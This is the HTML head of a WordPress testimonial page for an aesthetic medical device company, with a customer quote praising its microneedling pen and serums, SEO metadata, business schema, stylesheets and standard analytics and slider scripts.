

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emagemedical.com/testimonial/joanne-deacon/
body_size: 18825
content:
<!DOCTYPE html>
<html lang="en-US" class="wpex-classic-style">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Joanne Deacon - Emage Innovation Aesthetic Solutions</title>
	<meta name="description" content="&quot;Love love love their products! I use their cytopen, matrix pro serum, and the pro duo post care serum and I’ve gotten amazing results for myself and my clients" />
	<link rel="canonical" href="https://www.emagemedical.com/testimonial/joanne-deacon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Joanne Deacon - Emage Innovation Aesthetic Solutions" />
	<meta property="og:description" content="&#8220;Love love love their products! I use their cytopen, matrix pro serum, and the pro duo post care serum and I’ve gotten amazing results for myself and my clients!&#8221;" />
	<meta property="og:url" content="https://www.emagemedical.com/testimonial/joanne-deacon/" />
	<meta property="og:site_name" content="Emage Innovation Aesthetic Solutions" />
	<meta property="article:modified_time" content="2023-05-23T21:27:39+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.emagemedical.com/testimonial/joanne-deacon/","url":"https://www.emagemedical.com/testimonial/joanne-deacon/","name":"Joanne Deacon - Emage Innovation Aesthetic Solutions","isPartOf":{"@id":"https://www.emagemedical.com/#website"},"datePublished":"2022-02-15T16:01:47+00:00","dateModified":"2023-05-23T21:27:39+00:00","breadcrumb":{"@id":"https://www.emagemedical.com/testimonial/joanne-deacon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.emagemedical.com/testimonial/joanne-deacon/"]}]},{"@type":"BreadcrumbList","@id":"https://www.emagemedical.com/testimonial/joanne-deacon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.emagemedical.com/"},{"@type":"ListItem","position":2,"name":"Joanne Deacon"}]},{"@type":"WebSite","@id":"https://www.emagemedical.com/#website","url":"https://www.emagemedical.com/","name":"Emage Innovation Aesthetic Solutions","description":"","publisher":{"@id":"https://www.emagemedical.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.emagemedical.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.emagemedical.com/#organization","name":"Emage Innovation Aesthetic Solutions","url":"https://www.emagemedical.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.emagemedical.com/#/schema/logo/image/","url":"https://www.emagemedical.com/wp-content/uploads/2023/05/emage-white-logo-1.png","contentUrl":"https://www.emagemedical.com/wp-content/uploads/2023/05/emage-white-logo-1.png","width":1353,"height":348,"caption":"Emage Innovation Aesthetic Solutions"},"image":{"@id":"https://www.emagemedical.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Emage Innovation Aesthetic Solutions &raquo; Feed" href="https://www.emagemedical.com/feed/" />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.emagemedical.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.emagemedical.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='spsig-styles-css' href='https://www.emagemedical.com/wp-content/plugins/superpath-signature/assets/dist/index.css?ver=89e872cba0e9aba22c3344820c41acac' media='all' />
<style id='spsig-styles-inline-css'>
:root{--spsig-bg:#051c3c;--spsig-text:#f9fafb;--spsig-font-size:0.8rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#ffffff;--spsig-container-width:1440px;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.emagemedical.com/wp-content/themes/Total/style.css?ver=6.3' media='all' />
<link rel='stylesheet' id='wpex-google-font-urbanist-css' href='//fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-raleway-css' href='//fonts.googleapis.com/css2?family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.emagemedical.com/wp-content/themes/total-child-theme/style.css?ver=6.3' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.emagemedical.com/wp-content/themes/Total/assets/css/frontend/breakpoints/max.min.css?ver=6.3' media='only screen and (max-width:1000px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.emagemedical.com/wp-content/themes/Total/assets/css/frontend/breakpoints/min.min.css?ver=6.3' media='only screen and (min-width:1001px)' />
<link rel='stylesheet' id='wpex-overlay-header-css' href='https://www.emagemedical.com/wp-content/themes/Total/assets/css/frontend/header/overlay.min.css?ver=6.3' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://www.emagemedical.com/wp-content/themes/Total/assets/css/frontend/vcex-shortcodes.min.css?ver=6.3' media='all' />
<link rel='stylesheet' id='wpex-google-font-poppins-css' href='//fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://www.emagemedical.com/wp-content/themes/Total/assets/css/frontend/wpbakery.min.css?ver=6.3' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.5' media='all' />
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.emagemedical.com\/wp-admin\/admin-ajax.php","nonce":"b7c2db2856","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.emagemedical.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.emagemedical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.emagemedical.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.emagemedical.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" id="tp-tools-js"></script>
<script src="//www.emagemedical.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" id="revmin-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Engine is not google-maps","code":"ENGINE_NOT_GOOGLE_MAPS"};
</script>
<script src="https://www.emagemedical.com/wp-content/plugins/wp-google-maps/wpgmza_data.js?k=ezgisk" id="wpgmza_data-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"selectArrowIcon":"<span class=\"wpex-select-arrow__icon wpex-icon--sm wpex-flex wpex-icon\" aria-hidden=\"true\"><svg viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><rect fill=\"none\" height=\"24\" width=\"24\"\/><g transform=\"matrix(0, -1, 1, 0, -0.115, 23.885)\"><polygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"\/><\/g><\/svg><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a,.sidr-class-local-scroll-link,li.sidr-class-local-scroll > span > a,li.sidr-class-local-scroll > a","scrollToBehavior":"smooth"};
</script>
<script src="https://www.emagemedical.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=6.3" id="wpex-core-js" defer data-wp-strategy="defer"></script>
<script id="wpex-inline-js-after">
!function(){const e=document.querySelector("html"),t=()=>{const t=window.innerWidth-document.documentElement.clientWidth;t&&e.style.setProperty("--wpex-scrollbar-width",`${t}px`)};t(),window.addEventListener("resize",(()=>{t()}))}();
</script>
<script id="wpex-sticky-header-js-extra">
var wpex_sticky_header_params = {"breakpoint":"1001","mobileSupport":"1","shrink":"1","shrinkOnMobile":"1","shrinkHeight":"70"};
</script>
<script src="https://www.emagemedical.com/wp-content/themes/Total/assets/js/frontend/sticky/header.min.js?ver=6.3" id="wpex-sticky-header-js" defer data-wp-strategy="defer"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"breakpoint":"1000","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"openSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-transform wpex-duration-300 wpex-icon\" aria-hidden=\"true\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"><path d=\"M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z\"\/><\/svg><\/span>","source":"#site-navigation","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"};
</script>
<script src="https://www.emagemedical.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=6.3" id="wpex-mobile-menu-sidr-js" defer data-wp-strategy="defer"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.5" id="um-gdpr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.emagemedical.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emagemedical.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.emagemedical.com/?p=1425' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.emagemedical.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.emagemedical.com%2Ftestimonial%2Fjoanne-deacon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.emagemedical.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.emagemedical.com%2Ftestimonial%2Fjoanne-deacon%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 7: GTM 1st Part -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVH7KQQ');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8: GTM 2nd Part -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVH7KQQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 9: GSC -->
<meta name="google-site-verification" content="Z2e6ni7Jp-LyArstDhisHOA0Y-7goYOn59oit1huq08" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 10: Website Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Emage Medical",
  "url": "https://www.emagemedical.com/",
  "description": "Supercharge your ROI & enable practice revenue growth opportunities with skin imaging technology, the latest microneedling device & more from Emage",
  "image": "https://www.emagemedical.com/wp-content/uploads/2023/05/emage-white-logo-1.png",
  "inLanguage": "en-US"
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 11: Local Business Schema Markup -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "name": "Emage Medical",
  "address": "15720 Brixham Hill Ave Suite 300 Charlotte, NC 28277",
  "image": "https://www.emagemedical.com/wp-content/uploads/2023/02/emage-logo-white.png",
  "telephone": "704-412-3152",
  "url": "https://www.emagemedical.com/"
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 12: Organization Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "url": "https://www.emagemedical.com/",
  "logo": {
    "@type": "ImageObject",
    "url": "https://www.emagemedical.com/wp-content/uploads/2023/05/emage-white-logo-1.png",
    "height": 348,
    "width": 1353
  },
  "name": "Emage Medical",
  "description": "At Emage, we engineer, design, and curate a lineup of advanced aesthetic technologies and skin care tools for practitioners nationwide. Our skin imaging systems are created with your client’s journey in mind. From initial consultation to repeat appointments, our Image Pro® line guides your clients by revealing the true state of skin health before pairing them with services you already offer.",
  "address": "15720 Brixham Hill Ave Suite 300 Charlotte, NC 28277",
  "telephone": "704-412-3152"
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 18: Service Schema - CytoPen® -->
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Service",
      "name": "CytoPen®",
        "description": "The wildfire popularity of Collagen Induction Therapy cannot be denied. Now, our CytoPen® operates on the collagen induction therapy forefront, combining intelligent design with stunning results to deliver higher client satisfaction and loyalty across the board. Safe, sterile, and adjustable, the CytoPen® leads the way for Collagen Induction Therapy nationwide.",
        "URL": "https://www.emagemedical.com/our-technologies/cytopen/"
  }
  {
  "brand": "Emage Medical",
  "name": "CytoPen®"
}
</script>

<!-- /end HFCM by 99 Robots -->
<noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><link rel="icon" href="https://www.emagemedical.com/wp-content/uploads/2023/02/cropped-emage-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.emagemedical.com/wp-content/uploads/2023/02/cropped-emage-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.emagemedical.com/wp-content/uploads/2023/02/cropped-emage-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.emagemedical.com/wp-content/uploads/2023/02/cropped-emage-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.theme-button{background-image:linear-gradient(to right,#b82171,#d51c5d);}#field_6_6{display:flex;flex-direction:column;align-items:center;}#gform_submit_button_6{background-image:linear-gradient(to right,#b82171,#d51c5d);}#gform_submit_button_3{background-image:linear-gradient(to right,#b82171,#d51c5d);}/*----Replace the hash with the correct hash or rgb color----*/#cn-accept-cookie{Background-color:#F09398 !important;}#gform_submit_button_5{background-image:linear-gradient(to right,#b82171,#d51c5d);}/*----Replace the hash with the correct hash or rgb color----*/#cn-accept-cookie{Background-color:#F09398 !important;}a:link{text-decoration:none !important;}.column{float:left;width:50%;}/*Top Bar Styling*/#top-bar-content .ticon-credit-card:before{content:"\f09d";color:#f96094 !important;}#top-bar-content .ticon-calendar-plus-o:before{content:"\f271";color:#f96094 !important;}#top-bar-content{display:inline-flex !important;}/* Nav Button Styling */.menu-button .link-inner{padding:10px 18px !important;background-image:linear-gradient(to right,#b82171,#d51c5d)!important;}#menu-main .menu-button>a:hover>span.link-inner,.button{background-color:#7bcece !important;}/* Clear floats after the columns */.row:after{content:"";display:table;clear:both;}/* Accordion Styling */.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{font-family:'Raleway' !important;}.vc_tta.vc_general .vc_tta-panel-title>a{background:0 0;background-color:#c4e9e9 !important;color:#00596e !important;font-family:Raleyway !important;font-size:18px;line-height:1.4;border-radius:8px !important;}.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body{border-radius:0px 0px 8px 8px !important;background-color:#f9f8f7 !important;color:#00596e !important;}.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#00596e !important;}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{border-radius:8px 8px 0px 0px !important;}.vc_tta.vc_tta-controls-align-left .vc_tta-panel-heading,.vc_tta.vc_tta-controls-align-left .vc_tta-tabs-container{text-align:left;border-radius:8px !important;}.vc_tta-controls-icon .vc_tta-controls-icon-chevron{color:#f9f8f7 !important;}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#00596e !important;}/* Leader Menu Item Styling */.vcex-first{font-family:'Playfair Display';font-size:27px;line-height:1.25;}.vcex-last{font-size:27px;font-family:'Raleway';letter-spacing:1px;background-color:none !important;}@media only screen and (max-width:600px){.vcex-leader-item .vcex-first{font-size:20px;}.vcex-leader-item .vcex-last{font-size:20px;margin-bottom:-15px;margin-top:3px;}}.vcex-leader-item .wpex-align-middle{vertical-align:middle;width:50%;}.wpex-bg-white,.wpex-hover-bg-white:hover{background-color:#f9f8f700 !important;}.wpex-bg-white .platinum-leader{background-color:#f9f8f700 !important;}.theme-heading.border-bottom{padding:0 0 5px;border-bottom:1px solid #f09398;}.last-menu-item .vcex-leader-item{margin-bottom:10px !important;}/* Testimonial Slider Styling */.vcex-testimonials-fullslider{padding:0px !important;}.vcex-testimonials-fullslider-author{text-transform:uppercase;letter-spacing:1px;}.wpex-slider .sp-buttons{padding:0px;}/* Mega Menu Styling */#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner{color:#00596e !important;}#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner:hover{color:#7BCECE !important;}#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner:active{color:#7bcece !important;}/* Footer Links Styling */.footer-link a:link{color:#f9f8f7 !important;}.footer-link a:link:hover{color:#d51c5d !important;}.location-link a:link{color:#00596e !important;}.location-link a:link:hover{color:#d51c5d !important;}/* Start Image Border Radiuses *//* Rounded Square Images */.rounded-square-image img{border-radius:50px !important;}.rounded-square-image-ba img{border-radius:10px !important;}/* Circle Images */.circle-image img{border-radius:100% !important;}/* Circle Image Outlines */.circle-image .vcex-image-inner{border-radius:100% !important;padding:12px;}/* Circle Icons */.circle-image-2 img{border-radius:100% !important;}/* Circle Icons Outlines */.circle-image-2 .vcex-image-inner{border-radius:100% !important;padding:5px;}/* Before and After Images */.twentytwenty-before-label,.twentytwenty-after-label,.twentytwenty-overlay{border-radius:25px;}/* Blog Images */.blog-single-media-img{margin-top:45px !important;border-radius:50px !important;}/* End Image Border Radiuses *//* Title Row Padding on Mobile */@media only screen and (max-width:600px){.page-header.wpex-supports-mods{padding-top:75px !important;padding-bottom:75px !important;}}/* Blog Styling */body.single-post .single-post-title{margin-bottom:20px;}.entry-title a{color:#00596e;font-family:'Playfair Display';font-size:27px;}/***** Ultimate Members*****//* Link colors */.um a.um-link,.um .um-tip:hover,.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,.um .um-member-name a:hover,.um .um-member-more a:hover,.um .um-member-less a:hover,.um .um-members-pagi a:hover,.um .um-cover-add:hover,.um .um-profile-subnav a.active,.um .um-item-meta a,.um-account-name a:hover,.um-account-nav a.current,.um-account-side li a.current span.um-account-icon,.um-account-side li a.current:hover span.um-account-icon,.um-dropdown li a:hover,i.um-active-color,span.um-active-color{color:var(--wpex-accent) !important;}.um a.um-link:hover,.um a.um-link-hvr:hover{color:#021B3C !important;}/* Button colors */.um .um-field-group-head,.picker__box,.picker__nav--prev:hover,.picker__nav--next:hover,.um .um-members-pagi span.current,.um .um-members-pagi span.current:hover,.um .um-profile-nav-item.active a,.um .um-profile-nav-item.active a:hover,.upload,.um-modal-header,.um-modal-btn,.um-modal-btn.disabled,.um-modal-btn.disabled:hover,div.uimob800 .um-account-side li a.current,div.uimob800 .um-account-side li a.current:hover,.um .um-button,.um a.um-button,.um a.um-button.um-disabled:hover,.um a.um-button.um-disabled:focus,.um a.um-button.um-disabled:active,.um input[type=submit].um-button,.um input[type=submit].um-button:focus,.um input[type=submit]:disabled:hover{background:var(--wpex-accent) !important;}.um .um-field-group-head:hover,.picker__footer,.picker__header,.picker__day--infocus:hover,.picker__day--outfocus:hover,.picker__day--highlighted:hover,.picker--focused .picker__day--highlighted,.picker__list-item:hover,.picker__list-item--highlighted:hover,.picker--focused .picker__list-item--highlighted,.picker__list-item--selected,.picker__list-item--selected:hover,.picker--focused .picker__list-item--selected,.um .um-button:hover,.um a.um-button:hover,.um input[type=submit].um-button:hover{background:#021B3C !important;}/* Button alt colors */.um .um-button.um-alt,.um input[type=submit].um-button.um-alt{background:#021B3C !important;color:#ffffff;}.um .um-button.um-alt:hover,.um input[type=submit].um-button.um-alt:hover{background:#D01E61 !important;}.um-profile.um .um-profile-edit-a.active,.um-profile.um .um-profile-headericon a:hover{color:#b92174;}.um-header{padding:20px 0px 0px 0px;border-bottom:none !important;}/*ULTIMATE MEMBERS STYLING*//*Login Page*/.um-misc-ul{text-align:center !important;color:#ffffff !important;list-style:none !important;}.um-misc-ul li a{font-size:18px;color:#ffffff !important;background:#021b39;margin-bottom:13px;margin-left:-20px !important;padding:10px 20px;min-width:300px !important;display:inline-block;}/*registration page*/.um-postmessage{text-align:center !important;}/*Already Registered*/.vcex-shortcode wpex-clr{text-align:center !important;}/* Portal Posts Error Message*/.vcex-no-posts-found{text-align:center !important;}		</style>
